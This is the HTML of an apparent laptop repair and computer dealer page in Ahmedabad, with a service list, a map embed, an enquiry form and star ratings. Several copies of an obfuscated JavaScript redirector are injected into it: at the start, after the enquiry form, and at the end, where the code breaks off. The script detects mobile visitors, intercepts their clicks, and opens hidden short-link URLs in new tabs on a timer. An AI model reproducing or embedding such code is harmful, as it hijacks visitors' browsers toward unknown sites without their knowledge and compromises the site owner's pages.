)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x41\x69\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4d\x6f\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>    <img src="../images/computer-dealer-common.jpg" alt="Computer Dealer Banner" class="fullwidth"/>
    
    <div class="main-content">
        <div class="container">
            <div class="row mb-20">
                <div class="col-md-8">
                    <p>&nbsp;</p>
                    <h3 class="mt-20 text-uppercase">Computer Dealer in Ahmedabad</h3>
                    <p class="text-justify">We are the market leaders providing one of the best Laptop repair and replacement services to our customers in Ahmedabad.</p>
                    <p class="text-justify">When it comes to finding the best and the reputed laptop service center, our center in Ahmedabad always comes on the top. The reason is that we have a hired certified team of engineers who dedicatedly work to fix technical as well as non-technical problems of your Laptop without any hassle.</p>
                    <p class="text-justify">We are a specialized Laptop Servicing center looking after the repair and replacement jobs of the Laptops of reputed brands including Lenovo, Acer, HP, Dell, Samsung, Asus, Toshiba, Sony, LG, MSI, Apple, and Fujitsu Siemens.</p>
                    
                    <h5>Laptop Services offered our Service Center in Ahmedabad are listed below:</h5>
                    <ul>
                        <li>Laptop LCD/LED panel Screen Repair and Replacement</li>
                        <li>Laptop keyboard Repair &amp; Replacement service</li>
                        <li>Laptop Inverter Replacement</li>
                        <li>Laptop HD drive Upgrade and Replacement</li>
                        <li>Laptop Fan Repair &amp; Replacement service</li>
                        <li>Laptop DC Power Jack Repair &amp; Replacement service</li>
                        <li>Laptop Data Backup service</li>
                        <li>Hard Drive Data Recovery service</li>
                        <li>Fixing Video or Graphical Problems</li>
                        <li>Laptop repair and maintenance </li>
                        <li>Laptop Motherboard Repair &amp; Replacement service</li>
                        <li>Laptop Screen Backlight Repair service</li>
                        <li>Laptop Software Troubleshoot service</li>
                        <li>Optical Drive Replacement</li>
                        <li>Windows OS Installation or Upgrade service</li>
                        <li>OS Installation service</li>
                    </ul>
                    
                    <p class="mt-20">Our Laptop Service Center in Ahmedabad is the best so call us today.</p>
                    
                    <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3805.533080793036!2d78.41216411491244!3d17.48204828802191!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bcb91bb34e0bb25%3A0xf9103463cf0ef9d7!2sLaptop+Store!5e0!3m2!1sen!2sin!4v1527142315117" width="100%" height="250" frameborder="0" style="border:0" allowfullscreen=""></iframe>
                </div>
                <div class="col-md-4 mt-50" id="sidebar">
					<div class="booknow clearfix">
						<form name="contact_form" class="form-transparent" action="" method="post" id="HomeEnquiry">
        <p class="col-xs-12 text-center">Enquiry Now</p>
        <div class="form-group col-md-12">
            <input name="name" class="form-control" type="text" placeholder="Name">
        </div>
        <div class="form-group col-md-12">
            <input name="email" class="form-control" type="email" placeholder="E-mail">
        </div>
        <div class="form-group col-md-12">
            <input name="mobile" class="form-control" type="text" placeholder="Contact No">
        </div>
        <div class="form-group col-md-12">
            <input name="subject" class="form-control" type="text" placeholder="Subject">
        </div>
        <div class="form-group col-xs-12">
                <textarea name="message" class="form-control" placeholder="Message" rows="4"></textarea>
        </div>
        
        <div class="form-group col-xs-12">
            <input type="submit" name="simple_enquiry" class="btn btn-dark btn-theme-colored btn-flat center-block col-xs-12 mt-0" value="SUBMIT YOUR ENQUIRY">
            <span id="response">
                <span id="mandatory"></span>
                <span id="loading">Please Wait ...</span>
            </span>
        </div>
	</form>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x6c\x50\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x48\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x79\x4a\x44\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x7a\x57\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x62\x72\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x43\x62\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x57\x6b\x62\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x55\x4c\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x41\x69\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4d\x6f\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>					</div>
				</div>
            </div>
        </div>
    </div>
    
    <div class="ratingmain">
    <div class="container">
        <div class="rating-box row mt-5">
            <div class="col-md-10">
            	<h3 class="pull-left"><b>Customer Ratings : </b></h3>
            	<div class="mx-auto">
            	    <form id='demo2' class="rating">
            		<input class="stars" type="radio" id="star5" name="rating" value="5"/>
            		<label class="full" for="star5" title="Awesome - 5 stars"></label>
            		<input class="stars" type="radio" id="star4half" name="rating" value="4.5"/>
            		<label class="half" for="star4half" title="Pretty good - 4.5 stars"></label>
            		<input class="stars" type="radio" id="star4" name="rating" value="4"/>
            		<label class="full" for="star4" title="Pretty good - 4 stars"></label>
            		<input class="stars" type="radio" id="star3half" name="rating" value="3.5"/>
            		<label class="half" for="star3half" title="Meh - 3.5 stars"></label>
            		<input class="stars" type="radio" id="star3" name="rating" value="3"/>
            		<label class="full" for="star3" title="Meh - 3 stars"></label>
            		<input class="stars" type="radio" id="star2half" name="rating" value="2.5"/>
            		<label class="half" for="star2half" title="Kinda bad - 2.5 stars"></label>
            		<input class="stars" type="radio" id="star2" name="rating" value="2"/>
            		<label class="full" for="star2" title="Kinda bad - 2 stars"></label>
            		<input class="stars" type="radio" id="star1half" name="rating" value="1.5"/>
            		<label class="half" for="star1half" title="Meh - 1.5 stars"></label>
            		<input class="stars" type="radio" id="star1" name="rating" value="1"/>
            		<label class="full" for="star1" title="Sucks big time - 1 star"></label>
            		<input class="stars" type="radio" id="starhalf" name="rating" value="0.5"/>
            		<label class="half" for="starhalf" title="Sucks big time - 0.5 stars"></label>
            	    </form>
            	</div>
            	<span class="clearfix"></span>
            	
            	            	
                <p class="success"></p>
            </div>
        </div>
    </div>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x6c\x50\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x48\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x79\x4a\x44\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x7a\x57\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x62\x72\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x43\x62\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x57\x6b\x62\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x55\x4c\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x41\x69\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4d\x6f\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 